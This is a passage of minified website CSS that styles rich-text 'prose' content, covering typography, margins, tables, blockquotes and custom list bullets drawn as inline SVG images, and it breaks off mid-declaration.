ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' 